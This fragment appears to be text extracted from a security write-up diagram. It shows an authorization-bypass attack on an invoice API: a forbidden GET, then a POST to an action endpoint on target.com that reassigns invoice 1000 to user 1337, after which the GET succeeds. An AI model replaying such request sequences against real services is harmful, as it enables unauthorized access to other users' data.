 GET /api/invoice?id=1000 HTTP/1.1
HTTP/1.1 403 Forbidden
POST /api/invoice/action?id=1000 HTTP/1.1
Host: target.com
Content-Type: application/json
{“invoice”:“1000”,“user”:“1337”}
HTTP/1.1 200 OK
GET /api/invoice?id=1000 HTTP/1.1
HTTP/1.1 200 OK
Attacker
Victim
Invoice id=1000